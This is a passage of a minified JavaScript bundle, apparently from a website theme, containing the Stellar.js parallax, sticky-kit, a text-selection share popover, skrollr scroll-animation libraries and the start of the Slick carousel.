e,o,r,a,l,h,c,p=t(this),f=d(p),m=0,g=0,v=0,_=0;if(p.data("stellar-backgroundIsActive")){if(p.data("stellar-backgroundIsActive")!==this)return}else p.data("stellar-backgroundIsActive",this);p.data("stellar-backgroundStartingLeft")?u(p,p.data("stellar-backgroundStartingLeft"),p.data("stellar-backgroundStartingTop")):(p.data("stellar-backgroundStartingLeft",f[0]),p.data("stellar-backgroundStartingTop",f[1])),r="auto"===p.css("margin-left")?0:parseInt(p.css("margin-left"),10),a="auto"===p.css("margin-top")?0:parseInt(p.css("margin-top"),10),l=p.offset().left-r-s,h=p.offset().top-a-n,p.parents().each(function(){var e=t(this);if(!0===e.data("stellar-offset-parent"))return m=v,g=_,c=e,!1;v+=e.position().left,_+=e.position().top}),e=void 0!==p.data("stellar-horizontal-offset")?p.data("stellar-horizontal-offset"):void 0!==c&&void 0!==c.data("stellar-horizontal-offset")?c.data("stellar-horizontal-offset"):i.horizontalOffset,o=void 0!==p.data("stellar-vertical-offset")?p.data("stellar-vertical-offset"):void 0!==c&&void 0!==c.data("stellar-vertical-offset")?c.data("stellar-vertical-offset"):i.verticalOffset,i.backgrounds.push({$element:p,$offsetParent:c,isFixed:"fixed"===p.css("background-attachment"),horizontalOffset:e,verticalOffset:o,startingValueLeft:f[0],startingValueTop:f[1],startingBackgroundPositionLeft:isNaN(parseInt(f[0],10))?0:parseInt(f[0],10),startingBackgroundPositionTop:isNaN(parseInt(f[1],10))?0:parseInt(f[1],10),startingPositionLeft:p.position().left,startingPositionTop:p.position().top,startingOffsetLeft:l,startingOffsetTop:h,parentOffsetLeft:m,parentOffsetTop:g,stellarRatio:void 0===p.data("stellar-background-ratio")?1:p.data("stellar-background-ratio")})}))},_reset:function(){var t,e,i,s,n;for(n=this.particles.length-1;n>=0;n--)e=(t=this.particles[n]).$element.data("stellar-startingLeft"),i=t.$element.data("stellar-startingTop"),this._setPosition(t.$element,e,e,i,i),this.options.showElement(t.$element),t.$element.data("stellar-startingLeft",null).data("stellar-elementIsActive",null).data("stellar-backgroundIsActive",null);for(n=this.backgrounds.length-1;n>=0;n--)(s=this.backgrounds[n]).$element.data("stellar-backgroundStartingLeft",null).data("stellar-backgroundStartingTop",null),u(s.$element,s.startingValueLeft,s.startingValueTop)},destroy:function(){this._reset(),this.$scrollElement.unbind("resize."+this.name).unbind("scroll."+this.name),this._animationLoop=t.noop,t(e).unbind("load."+this.name).unbind("resize."+this.name)},_setOffsets:function(){var i=this,s=t(e);s.unbind("resize.horizontal-"+this.name).unbind("resize.vertical-"+this.name),"function"==typeof this.options.horizontalOffset?(this.horizontalOffset=this.options.horizontalOffset(),s.bind("resize.horizontal-"+this.name,function(){i.horizontalOffset=i.options.horizontalOffset()})):this.horizontalOffset=this.options.horizontalOffset,"function"==typeof this.options.verticalOffset?(this.verticalOffset=this.options.verticalOffset(),s.bind("resize.vertical-"+this.name,function(){i.verticalOffset=i.options.verticalOffset()})):this.verticalOffset=this.options.verticalOffset},_repositionElements:function(){var t,e,i,s,n,o,r,a,l,h,c=this._getScrollLeft(),d=this._getScrollTop(),p=!0,f=!0;if(this.currentScrollLeft!==c||this.currentScrollTop!==d||this.currentWidth!==this.viewportWidth||this.currentHeight!==this.viewportHeight){for(this.currentScrollLeft=c,this.currentScrollTop=d,this.currentWidth=this.viewportWidth,this.currentHeight=this.viewportHeight,h=this.particles.length-1;h>=0;h--)e=(t=this.particles[h]).isFixed?1:0,this.options.horizontalScrolling?a=(o=(c+t.horizontalOffset+this.viewportOffsetLeft+t.startingPositionLeft-t.startingOffsetLeft+t.parentOffsetLeft)*-(t.stellarRatio+e-1)+t.startingPositionLeft)-t.startingPositionLeft+t.startingOffsetLeft:(o=t.startingPositionLeft,a=t.startingOffsetLeft),this.options.verticalScrolling?l=(r=(d+t.verticalOffset+this.viewportOffsetTop+t.startingPositionTop-t.startingOffsetTop+t.parentOffsetTop)*-(t.stellarRatio+e-1)+t.startingPositionTop)-t.startingPositionTop+t.startingOffsetTop:(r=t.startingPositionTop,l=t.startingOffsetTop),this.options.hideDistantElements&&(f=!this.options.horizontalScrolling||a+t.width>(t.isFixed?0:c)&&a<(t.isFixed?0:c)+this.viewportWidth+this.viewportOffsetLeft,p=!this.options.verticalScrolling||l+t.height>(t.isFixed?0:d)&&l<(t.isFixed?0:d)+this.viewportHeight+this.viewportOffsetTop),f&&p?(t.isHidden&&(this.options.showElement(t.$element),t.isHidden=!1),this._setPosition(t.$element,o,t.startingPositionLeft,r,t.startingPositionTop)):t.isHidden||(this.options.hideElement(t.$element),t.isHidden=!0);for(h=this.backgrounds.length-1;h>=0;h--)e=(i=this.backgrounds[h]).isFixed?0:1,s=this.options.horizontalScrolling?(c+i.horizontalOffset-this.viewportOffsetLeft-i.startingOffsetLeft+i.parentOffsetLeft-i.startingBackgroundPositionLeft)*(e-i.stellarRatio)+"px":i.startingValueLeft,n=this.options.verticalScrolling?(d+i.verticalOffset-this.viewportOffsetTop-i.startingOffsetTop+i.parentOffsetTop-i.startingBackgroundPositionTop)*(e-i.stellarRatio)+"px":i.startingValueTop,u(i.$element,s,n)}},_handleScrollEvent:function(){var t=this,e=!1,i=function(){t._repositionElements(),e=!1},s=function(){e||(p(i),e=!0)};this.$scrollElement.bind("scroll."+this.name,s),s()},_startAnimationLoop:function(){var t=this;this._animationLoop=function(){p(t._animationLoop),t._repositionElements()},this._animationLoop()}},t.fn[o]=function(e){var i=arguments;return void 0===e||"object"==typeof e?this.each(function(){t.data(this,"plugin_"+o)||t.data(this,"plugin_"+o,new n(this,e))}):"string"==typeof e&&"_"!==e[0]&&"init"!==e?this.each(function(){var s=t.data(this,"plugin_"+o);s instanceof n&&"function"==typeof s[e]&&s[e].apply(s,Array.prototype.slice.call(i,1)),"destroy"===e&&t.data(this,"plugin_"+o,null)}):void 0},t[o]=function(i){var s=t(e);return s.stellar.apply(s,Array.prototype.slice.call(arguments,0))},t[o].scrollProperty=a,t[o].positionProperty=l,e.Stellar=n}(jQuery,this,document),function(){var t,e;t=window.jQuery,e=t(window),t.fn.stick_in_parent=function(i){var s,n,o,r,a,l,h,c,u,d,p,f;for(null==i&&(i={}),f=i.sticky_class,a=i.inner_scrolling,p=i.recalc_every,d=i.parent,c=i.offset_top,h=i.spacer,n=i.bottoming,null==c&&(c=0),null==d&&(d=void 0),null==a&&(a=!0),null==f&&(f="is_stuck"),s=t(document),null==n&&(n=!0),u=function(t){var e;return window.getComputedStyle?(t=window.getComputedStyle(t[0]),e=parseFloat(t.getPropertyValue("width"))+parseFloat(t.getPropertyValue("margin-left"))+parseFloat(t.getPropertyValue("margin-right")),"border-box"!==t.getPropertyValue("box-sizing")&&(e+=parseFloat(t.getPropertyValue("border-left-width"))+parseFloat(t.getPropertyValue("border-right-width"))+parseFloat(t.getPropertyValue("padding-left"))+parseFloat(t.getPropertyValue("padding-right"))),e):t.outerWidth(!0)},o=function(i,o,r,l,m,g,v,_){var y,T,b,w,x,S,k,C,P,I,E,O;if(!i.data("sticky_kit")){if(i.data("sticky_kit",!0),x=s.height(),k=i.parent(),null!=d&&(k=k.closest(d)),!k.length)throw"failed to find stick parent";if(y=b=!1,(E=null!=h?h&&i.closest(h):t("<div />"))&&E.css("position",i.css("position")),(C=function(){var t,e,n;if(!_&&(x=s.height(),t=parseInt(k.css("border-top-width"),10),e=parseInt(k.css("padding-top"),10),o=parseInt(k.css("padding-bottom"),10),r=k.offset().top+t+e,l=k.height(),b&&(y=b=!1,null==h&&(i.insertAfter(E),E.detach()),i.css({position:"",top:"",width:"",bottom:""}).removeClass(f),n=!0),m=i.offset().top-(parseInt(i.css("margin-top"),10)||0)-c,g=i.outerHeight(!0),v=i.css("float"),E&&E.css({width:u(i),height:g,display:i.css("display"),"vertical-align":i.css("vertical-align"),float:v}),n))return O()})(),g!==l)return w=void 0,S=c,I=p,O=function(){var t,u,d,T;if(!_&&(d=!1,null!=I&&0>=--I&&(I=p,C(),d=!0),d||s.height()===x||C(),d=e.scrollTop(),null!=w&&(u=d-w),w=d,b?(n&&(T=d+g+S>l+r,y&&!T&&(y=!1,i.css({position:"fixed",bottom:"",top:S}).trigger("sticky_kit:unbottom"))),d<m&&(b=!1,S=c,null==h&&("left"!==v&&"right"!==v||i.insertAfter(E),E.detach()),t={position:"",width:"",top:""},i.css(t).removeClass(f).trigger("sticky_kit:unstick")),a&&(t=e.height(),g+c>t&&!y&&(S-=u,S=Math.max(t-g,S),S=Math.min(c,S),b&&i.css({top:S+"px"})))):d>m&&(b=!0,t={position:"fixed",top:S},t.width="border-box"===i.css("box-sizing")?i.outerWidth()+"px":i.width()+"px",i.css(t).addClass(f),null==h&&(i.after(E),"left"!==v&&"right"!==v||E.append(i)),i.trigger("sticky_kit:stick")),b&&n&&(null==T&&(T=d+g+S>l+r),!y&&T)))return y=!0,"static"===k.css("position")&&k.css({position:"relative"}),i.css({position:"absolute",bottom:o,top:"auto"}).trigger("sticky_kit:bottom")},P=function(){return C(),O()},T=function(){if(_=!0,e.off("touchmove",O),e.off("scroll",O),e.off("resize",P),t(document.body).off("sticky_kit:recalc",P),i.off("sticky_kit:detach",T),i.removeData("sticky_kit"),i.css({position:"",bottom:"",top:"",width:""}),k.position("position",""),b)return null==h&&("left"!==v&&"right"!==v||i.insertAfter(E),E.remove()),i.removeClass(f)},e.on("touchmove",O),e.on("scroll",O),e.on("resize",P),t(document.body).on("sticky_kit:recalc",P),i.on("sticky_kit:detach",T),setTimeout(O,0)}},r=0,l=this.length;r<l;r++)i=this[r],o(t(i));return this}}.call(this),function(t){var e=function(e){var i=this;"string"==typeof(e=e||{})&&(e={elements:e}),this.sel=null,this.textSelection="",this.htmlSelection="",this.app_id=t("#thbSelectionSharerPopover").data("appid"),this.viaTwitterAccount=t("#thbSelectionSharerPopover").data("user"),this.url2share=t('meta[property="og:url"]').attr("content")||t('meta[property="og:url"]').attr("value")||window.location.href,this.getSelectionText=function(t){var e="",s="";if((t=t||window.getSelection()).rangeCount){for(var n=document.createElement("div"),o=0,r=t.rangeCount;o<r;++o)n.appendChild(t.getRangeAt(o).cloneContents());s=n.textContent,e=n.innerHTML}return i.textSelection=s,i.htmlSelection=e||s,s},this.selectionDirection=function(t){var e=t||window.getSelection(),i=document.createRange();return e.anchorNode?(i.setStart(e.anchorNode,e.anchorOffset),i.setEnd(e.focusNode,e.focusOffset),i.collapsed?"backward":"forward"):0},this.getSelectionDimensions=function(){var e,s=window.getSelection(),n=0,o=0,r=0,a=0,l=t(window).scrollTop();if(s.rangeCount&&(e=s.getRangeAt(0).cloneRange()).getBoundingClientRect){var h=e.getBoundingClientRect();n=Math.ceil(h.right-h.left),o=Math.ceil(h.bottom-h.top),r=Math.ceil(l+h.top-i.$popover.height()),a=Math.ceil(h.left-i.$popover.width()/2)}return{width:n,height:o,offsetTop:r,offsetLeft:a}},this.show=function(t){setTimeout(function(){var e=window.getSelection(),s=i.getSelectionText(e);!e.isCollapsed&&s&&s.length>10&&s.match(/ /)&&(t&&(left=i.getSelectionDimensions().offsetLeft+i.getSelectionDimensions().width/2,top=i.getSelectionDimensions().offsetTop),i.$popover.removeClass("anim").css({left:left,top:i.getSelectionDimensions().offsetTop-10}).show(),setTimeout(function(){i.$popover.addClass("anim").css("top",top)},0))},10)},this.hide=function(t){i.$popover.hide()},this.smart_truncate=function(t,e){if(!t||!t.length)return t;var i=t.length>e,s=i?t.substr(0,e-1):t;return s=i?s.substr(0,s.lastIndexOf(" ")):s,i?s+"...":s},this.shareTwitter=function(t){t.preventDefault();var e="“"+i.smart_truncate(i.textSelection.trim(),114)+"”",s="http://twitter.com/intent/tweet?text="+encodeURIComponent(e)+"&url="+encodeURIComponent(window.location.href);i.viaTwitterAccount&&e.length<114-i.viaTwitterAccount.length&&(s+="&via="+i.viaTwitterAccount);var n=screen.width/2-320,o=screen.height/2-220-100;return window.open(s,"share_twitter","toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=640, height=440, top="+o+", left="+n),i.hide(),!1},this.shareFacebook=function(t){t.preventDefault();var e=i.htmlSelection.replace(/<p[^>]*>/gi,"\n").replace(/<\/p>|  /gi,"").trim(),s="http://www.facebook.com/dialog/share?&app_id="+i.app_id+"&display=popup&name="+encodeURIComponent(e)+"&link="+encodeURIComponent(i.url2share)+"&href="+encodeURIComponent(i.url2share)+"&redirect_uri="+encodeURIComponent(i.url2share),n=screen.width/2-320,o=screen.height/2-220-100;return window.open(s,"share_facebook","toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=640, height=440, top="+o+", left="+n),i.hide(),!1},this.shareEmail=function(e){var s=i.htmlSelection.replace(/<p[^>]*>/gi,"\n").replace(/<\/p>|  /gi,"").trim(),n={};return n.subject=encodeURIComponent("Quote from "+document.title),n.body=encodeURIComponent("“"+s+"”")+"%0D%0A%0D%0AFrom: "+document.title+"%0D%0A"+window.location.href,t(this).attr("href","mailto:?subject="+n.subject+"&body="+n.body),i.hide(),!0},this.render=function(){i.$popover=t("#thbSelectionSharerPopover"),i.$popover.find("a.twitter").on("click",i.shareTwitter),i.$popover.find("a.facebook").on("click",i.shareFacebook),i.$popover.find("a.email").on("click",i.shareEmail)},this.setElements=function(e){"string"==typeof e&&(e=t(e)),i.$elements=e instanceof t?e:t(e),i.$elements.mouseup(i.show).mousedown(i.hide),i.$elements.bind("touchstart",function(t){i.isMobile=!0}),document.onselectionchange=i.selectionChanged},this.selectionChanged=function(t){i.isMobile},this.render(),e.elements&&this.setElements(e.elements)};t.fn.thbSelectionSharer=function(){return(new e).setElements(this),this},"function"==typeof define?define(function(){return e.load=function(t,e,i,s){(new SelectionSharer).setElements("p"),i()},e}):window.thbSelectionSharer=e}(jQuery),function(t,e,i){"use strict";function s(i){if(n=e.documentElement,o=e.body,j(),nt=this,i=i||{},ht=i.constants||{},i.easing)for(var s in i.easing)N[s]=i.easing[s];gt=i.edgeStrategy||"set",at={beforerender:i.beforerender,render:i.render,keyframe:i.keyframe},(lt=!1!==i.forceHeight)&&(Lt=i.scale||1),ct=i.mobileDeceleration||x,dt=!1!==i.smoothScrolling,pt=i.smoothScrollingDuration||k,ft={targetTop:nt.getScrollTop()},(Bt=(i.mobileCheck||function(){return/Android|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent||navigator.vendor||t.opera)})())?((rt=e.getElementById(i.skrollrBody||S))&&st(),q(),Pt(n,[_,b],[y])):Pt(n,[_,T],[y]),nt.refresh(),yt(t,"resize orientationchange",function(){var t=n.clientWidth,e=n.clientHeight;(e!==Ht||t!==$t)&&(Ht=e,$t=t,Ft=!0)});var r=Y();return function t(){Q(),_t=r(t)}(),nt}var n,o,r={get:function(){return nt},init:function(t){return nt||new s(t)},VERSION:"0.6.30"},a=Object.prototype.hasOwnProperty,l=t.Math,h=t.getComputedStyle,c="touchstart",u="touchmove",d="touchcancel",p="touchend",f="skrollable",m=f+"-before",g=f+"-between",v=f+"-after",_="skrollr",y="no-"+_,T=_+"-desktop",b=_+"-mobile",w="linear",x=.004,S="skrollr-body",k=200,C="center",P="bottom",I="___skrollable_id",E=/^(?:input|textarea|button|select)$/i,O=/^\s+|\s+$/g,A=/^data(?:-(_\w+))?(?:-?(-?\d*\.?\d+p?))?(?:-?(start|end|top|center|bottom))?(?:-?(top|center|bottom))?$/,z=/\s*(@?[\w\-\[\]]+)\s*:\s*(.+?)\s*(?:;|$)/gi,L=/^(@?[a-z\-]+)\[(\w+)\]$/,M=/-([a-z0-9_])/g,D=function(t,e){return e.toUpperCase()},R=/[\-+]?[\d]*\.?[\d]+/g,$=/\{\?\}/g,H=/rgba?\(\s*-?\d+\s*,\s*-?\d+\s*,\s*-?\d+/g,F=/[a-z\-]+-gradient/g,X="",B="",j=function(){var t=/^(?:O|Moz|webkit|ms)|(?:-(?:o|moz|webkit|ms)-)/;if(h){var e=h(o,null);for(var i in e)if(X=i.match(t)||+i==i&&e[i].match(t))break;if(!X)return void(X=B="");"-"===(X=X[0]).slice(0,1)?(B=X,X={"-webkit-":"webkit","-moz-":"Moz","-ms-":"ms","-o-":"O"}[X]):B="-"+X.toLowerCase()+"-"}},Y=function(){var e=t.requestAnimationFrame||t[X.toLowerCase()+"RequestAnimationFrame"],i=Ot();return(Bt||!e)&&(e=function(e){var s=Ot()-i,n=l.max(0,1e3/60-s);return t.setTimeout(function(){i=Ot(),e()},n)}),e},W=function(){var e=t.cancelAnimationFrame||t[X.toLowerCase()+"CancelAnimationFrame"];return(Bt||!e)&&(e=function(e){return t.clearTimeout(e)}),e},N={begin:function(){return 0},end:function(){return 1},linear:function(t){return t},quadratic:function(t){return t*t},cubic:function(t){return t*t*t},swing:function(t){return-l.cos(t*l.PI)/2+.5},sqrt:function(t){return l.sqrt(t)},outCubic:function(t){return l.pow(t-1,3)+1},bounce:function(t){var e;if(.5083>=t)e=3;else if(.8489>=t)e=9;else if(.96208>=t)e=27;else{if(!(.99981>=t))return 1;e=91}return 1-l.abs(3*l.cos(t*e*1.028)/e)}};s.prototype.refresh=function(t){var s,n,o=!1;for(t===i?(o=!0,ot=[],Xt=0,t=e.getElementsByTagName("*")):t.length===i&&(t=[t]),s=0,n=t.length;n>s;s++){var r=t[s],a=r,l=[],h=dt,c=gt,u=!1;if(o&&I in r&&delete r[I],r.attributes){for(var d=0,p=r.attributes.length;p>d;d++){var m=r.attributes[d];if("data-anchor-target"!==m.name)if("data-smooth-scrolling"!==m.name)if("data-edge-strategy"!==m.name)if("data-emit-events"!==m.name){var g=m.name.match(A);if(null!==g){var v={props:m.value,element:r,eventType:m.name.replace(M,D)};l.push(v);var _=g[1];_&&(v.constant=_.substr(1));var y=g[2];/p$/.test(y)?(v.isPercentage=!0,v.offset=(0|y.slice(0,-1))/100):v.offset=0|y;var T=g[3],b=g[4]||T;T&&"start"!==T&&"end"!==T?(v.mode="relative",v.anchors=[T,b]):(v.mode="absolute","end"===T?v.isEnd=!0:v.isPercentage||(v.offset=v.offset*Lt))}}else u=!0;else c=m.value;else h="off"!==m.value;else if(null===(a=e.querySelector(m.value)))throw'Unable to find anchor target "'+m.value+'"'}if(l.length){var w,x,S;!o&&I in r?(S=r[I],w=ot[S].styleAttr,x=ot[S].classAttr):(S=r[I]=Xt++,w=r.style.cssText,x=Ct(r)),ot[S]={element:r,styleAttr:w,classAttr:x,anchorTarget:a,keyFrames:l,smoothScrolling:h,edgeStrategy:c,emitEvents:u,lastFrameIndex:-1},Pt(r,[f],[])}}}for(xt(),s=0,n=t.length;n>s;s++){var k=ot[t[s][I]];k!==i&&(G(k),Z(k))}return nt},s.prototype.relativeToAbsolute=function(t,e,i){var s=n.clientHeight,o=t.getBoundingClientRect(),r=o.top,a=o.bottom-o.top;return e===P?r-=s:e===C&&(r-=s/2),i===P?r+=a:i===C&&(r+=a/2),(r+=nt.getScrollTop())+.5|0},s.prototype.animateTo=function(t,e){e=e||{};var s=Ot(),n=nt.getScrollTop(),o=e.duration===i?1e3:e.duration;return(ut={startTop:n,topDiff:t-n,targetTop:t,duration:o,startTime:s,endTime:s+o,easing:N[e.easing||w],done:e.done}).topDiff||(ut.done&&ut.done.call(nt,!1),ut=i),nt},s.prototype.stopAnimateTo=function(){ut&&ut.done&&ut.done.call(nt,!0),ut=i},s.prototype.isAnimatingTo=function(){return!!ut},s.prototype.isMobile=function(){return Bt},s.prototype.setScrollTop=function(e,i){return mt=!0===i,Bt?jt=l.min(l.max(e,0),zt):t.scrollTo(0,e),nt},s.prototype.getScrollTop=function(){return Bt?jt:t.pageYOffset||n.scrollTop||o.scrollTop||0},s.prototype.getMaxScrollTop=function(){return zt},s.prototype.on=function(t,e){return at[t]=e,nt},s.prototype.off=function(t){return delete at[t],nt},s.prototype.destroy=function(){W()(_t),bt(),Pt(n,[y],[_,T,b]);for(var t=0,e=ot.length;e>t;t++)it(ot[t].element);n.style.overflow=o.style.overflow="",n.style.height=o.style.height="",rt&&r.setStyle(rt,"transform","none"),nt=i,rt=i,at=i,lt=i,zt=0,Lt=1,ht=i,ct=i,Mt="down",Dt=-1,$t=0,Ht=0,Ft=!1,ut=i,dt=i,pt=i,ft=i,mt=i,Xt=0,gt=i,Bt=!1,jt=0,vt=i};var q=function(){var s,r,a,h,f,m,g,v,_,y,T,b;yt(n,[c,u,d,p].join(" "),function(t){var n=t.changedTouches[0];for(h=t.target;3===h.nodeType;)h=h.parentNode;switch(f=n.clientY,m=n.clientX,y=t.timeStamp,E.test(h.tagName)||t.preventDefault(),t.type){case c:s&&s.blur(),nt.stopAnimateTo(),s=h,r=g=f,a=m,_=y;break;case u:E.test(h.tagName)&&e.activeElement!==h&&t.preventDefault(),v=f-g,b=y-T,nt.setScrollTop(jt-v,!0),g=f,T=y;break;default:case d:case p:var o=r-f,w=a-m;if(49>w*w+o*o){if(!E.test(s.tagName)){s.focus();var x=e.createEvent("MouseEvents");x.initMouseEvent("click",!0,!0,t.view,1,n.screenX,n.screenY,n.clientX,n.clientY,t.ctrlKey,t.altKey,t.shiftKey,t.metaKey,0,null),s.dispatchEvent(x)}return}s=i;var S=v/b;S=l.max(l.min(S,3),-3);var k=l.abs(S/ct),C=S*k+.5*ct*k*k,P=nt.getScrollTop()-C,I=0;P>zt?(I=(zt-P)/C,P=zt):0>P&&(I=-P/C,P=0),k*=1-I,nt.animateTo(P+.5|0,{easing:"outCubic",duration:k})}}),t.scrollTo(0,0),n.style.overflow=o.style.overflow="hidden"},U=function(){var t,e,i,s,o,r,a,h,c,u,d,p=n.clientHeight,f=St();for(h=0,c=ot.length;c>h;h++)for(t=ot[h],e=t.element,i=t.anchorTarget,s=t.keyFrames,o=0,r=s.length;r>o;o++)a=s[o],u=a.offset,d=f[a.constant]||0,a.frame=u,a.isPercentage&&(u*=p,a.frame=u),"relative"===a.mode&&(it(e),a.frame=nt.relativeToAbsolute(i,a.anchors[0],a.anchors[1])-u,it(e,!0)),a.frame+=d,lt&&!a.isEnd&&a.frame>zt&&(zt=a.frame);for(zt=l.max(zt,kt()),h=0,c=ot.length;c>h;h++){for(o=0,r=(s=(t=ot[h]).keyFrames).length;r>o;o++)a=s[o],d=f[a.constant]||0,a.isEnd&&(a.frame=zt-a.offset+d);t.keyFrames.sort(At)}},V=function(t,e){for(var i=0,s=ot.length;s>i;i++){var n,o,l=ot[i],h=l.element,c=l.smoothScrolling?t:e,u=l.keyFrames,d=u.length,p=u[0],_=u[u.length-1],y=c<p.frame,T=c>_.frame,b=y?p:_,w=l.emitEvents,x=l.lastFrameIndex;if(y||T){if(y&&-1===l.edge||T&&1===l.edge)continue;switch(y?(Pt(h,[m],[v,g]),w&&x>-1&&(wt(h,p.eventType,Mt),l.lastFrameIndex=-1)):(Pt(h,[v],[m,g]),w&&d>x&&(wt(h,_.eventType,Mt),l.lastFrameIndex=d)),l.edge=y?-1:1,l.edgeStrategy){case"reset":it(h);continue;case"ease":c=b.frame;break;default:case"set":var S=b.props;for(n in S)a.call(S,n)&&(o=et(S[n].value),0===n.indexOf("@")?h.setAttribute(n.substr(1),o):r.setStyle(h,n,o));continue}}else 0!==l.edge&&(Pt(h,[f,g],[m,v]),l.edge=0);for(var k=0;d-1>k;k++)if(c>=u[k].frame&&c<=u[k+1].frame){var C=u[k],P=u[k+1];for(n in C.props)if(a.call(C.props,n)){var I=(c-C.frame)/(P.frame-C.frame);I=C.props[n].easing(I),o=tt(C.props[n].value,P.props[n].value,I),o=et(o),0===n.indexOf("@")?h.setAttribute(n.substr(1),o):r.setStyle(h,n,o)}w&&x!==k&&("down"===Mt?wt(h,C.eventType,Mt):wt(h,P.eventType,Mt),l.lastFrameIndex=k);break}}},Q=function(){Ft&&(Ft=!1,xt());var t,e,s=nt.getScrollTop(),n=Ot();if(ut?(n>=ut.endTime?(s=ut.targetTop,t=ut.done,ut=i):(e=ut.easing((n-ut.startTime)/ut.duration),s=ut.startTop+e*ut.topDiff|0),nt.setScrollTop(s,!0)):mt||(ft.targetTop-s&&(ft={startTop:Dt,topDiff:s-Dt,targetTop:s,startTime:Rt,endTime:Rt+pt}),n<=ft.endTime&&(e=N.sqrt((n-ft.startTime)/pt),s=ft.startTop+e*ft.topDiff|0)),mt||Dt!==s){mt=!1;var o={curTop:s,lastTop:Dt,maxTop:zt,direction:Mt=s>Dt?"down":Dt>s?"up":Mt};!1!==(at.beforerender&&at.beforerender.call(nt,o))&&(V(s,nt.getScrollTop()),Bt&&rt&&r.setStyle(rt,"transform","translate(0, "+-jt+"px) "+vt),Dt=s,at.render&&at.render.call(nt,o)),t&&t.call(nt,!1)}Rt=n},G=function(t){for(var e=0,i=t.keyFrames.length;i>e;e++){for(var s,n,o,r,a=t.keyFrames[e],l={};null!==(r=z.exec(a.props));)o=r[1],n=r[2],s=o.match(L),null!==s?(o=s[1],s=s[2]):s=w,n=n.indexOf("!")?K(n):[n.slice(1)],l[o]={value:n,easing:N[s]};a.props=l}},K=function(t){var e=[];return H.lastIndex=0,t=t.replace(H,function(t){return t.replace(R,function(t){return t/255*100+"%"})}),B&&(F.lastIndex=0,t=t.replace(F,function(t){return B+t})),t=t.replace(R,function(t){return e.push(+t),"{?}"}),e.unshift(t),e},Z=function(t){var e,i,s={};for(e=0,i=t.keyFrames.length;i>e;e++)J(t.keyFrames[e],s);for(s={},e=t.keyFrames.length-1;e>=0;e--)J(t.keyFrames[e],s)},J=function(t,e){var i;for(i in e)a.call(t.props,i)||(t.props[i]=e[i]);for(i in t.props)e[i]=t.props[i]},tt=function(t,e,i){var s,n=t.length;if(n!==e.length)throw"Can't interpolate between \""+t[0]+'" and "'+e[0]+'"';var o=[t[0]];for(s=1;n>s;s++)o[s]=t[s]+(e[s]-t[s])*i;return o},et=function(t){var e=1;return $.lastIndex=0,t[0].replace($,function(){return t[e++]})},it=function(t,e){for(var i,s,n=0,o=(t=[].concat(t)).length;o>n;n++)s=t[n],(i=ot[s[I]])&&(e?(s.style.cssText=i.dirtyStyleAttr,Pt(s,i.dirtyClassAttr)):(i.dirtyStyleAttr=s.style.cssText,i.dirtyClassAttr=Ct(s),s.style.cssText=i.styleAttr,Pt(s,i.classAttr)))},st=function(){vt="translateZ(0)",r.setStyle(rt,"transform",vt);var t=h(rt),e=t.getPropertyValue("transform"),i=t.getPropertyValue(B+"transform");e&&"none"!==e||i&&"none"!==i||(vt="")};r.setStyle=function(t,e,i){var s=t.style;if("zIndex"===(e=e.replace(M,D).replace("-","")))isNaN(i)?s[e]=i:s[e]=""+(0|i);else if("float"===e)s.styleFloat=s.cssFloat=i;else try{X&&(s[X+e.slice(0,1).toUpperCase()+e.slice(1)]=i),s[e]=i}catch(t){}};var nt,ot,rt,at,lt,ht,ct,ut,dt,pt,ft,mt,gt,vt,_t,yt=r.addEvent=function(e,i,s){for(var n,o=function(e){return(e=e||t.event).target||(e.target=e.srcElement),e.preventDefault||(e.preventDefault=function(){e.returnValue=!1,e.defaultPrevented=!0}),s.call(this,e)},r=0,a=(i=i.split(" ")).length;a>r;r++)n=i[r],e.addEventListener?e.addEventListener(n,s,!1):e.attachEvent("on"+n,o),Yt.push({element:e,name:n,listener:s})},Tt=r.removeEvent=function(t,e,i){for(var s=0,n=(e=e.split(" ")).length;n>s;s++)t.removeEventListener?t.removeEventListener(e[s],i,!1):t.detachEvent("on"+e[s],i)},bt=function(){for(var t,e=0,i=Yt.length;i>e;e++)t=Yt[e],Tt(t.element,t.name,t.listener);Yt=[]},wt=function(t,e,i){at.keyframe&&at.keyframe.call(nt,t,e,i)},xt=function(){var t=nt.getScrollTop();zt=0,lt&&!Bt&&(o.style.height=""),U(),lt&&!Bt&&(o.style.height=zt+n.clientHeight+"px"),Bt?nt.setScrollTop(l.min(nt.getScrollTop(),zt)):nt.setScrollTop(t,!0),mt=!0},St=function(){var t,e,i=n.clientHeight,s={};for(t in ht)e=ht[t],"function"==typeof e?e=e.call(nt):/p$/.test(e)&&(e=e.slice(0,-1)/100*i),s[t]=e;return s},kt=function(){var t=0;return rt&&(t=l.max(rt.offsetHeight,rt.scrollHeight)),l.max(t,o.scrollHeight,o.offsetHeight,n.scrollHeight,n.offsetHeight,n.clientHeight)-n.clientHeight},Ct=function(e){var i="className";return t.SVGElement&&e instanceof t.SVGElement&&(e=e[i],i="baseVal"),e[i]},Pt=function(e,s,n){var o="className";if(t.SVGElement&&e instanceof t.SVGElement&&(e=e[o],o="baseVal"),n!==i){for(var r=e[o],a=0,l=n.length;l>a;a++)r=Et(r).replace(Et(n[a])," ");r=It(r);for(var h=0,c=s.length;c>h;h++)-1===Et(r).indexOf(Et(s[h]))&&(r+=" "+s[h]);e[o]=It(r)}else e[o]=s},It=function(t){return t.replace(O,"")},Et=function(t){return" "+t+" "},Ot=Date.now||function(){return+new Date},At=function(t,e){return t.frame-e.frame},zt=0,Lt=1,Mt="down",Dt=-1,Rt=Ot(),$t=0,Ht=0,Ft=!1,Xt=0,Bt=!1,jt=0,Yt=[];"function"==typeof define&&define.amd?define([],function(){return r}):"undefined"!=typeof module&&module.exports?module.exports=r:t.skrollr=r}(window,document),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";var e=window.Slick||{};(e=function(){function e(e,s){var n,o=this;o.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:t(e),appendDots:t(e),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,i){return 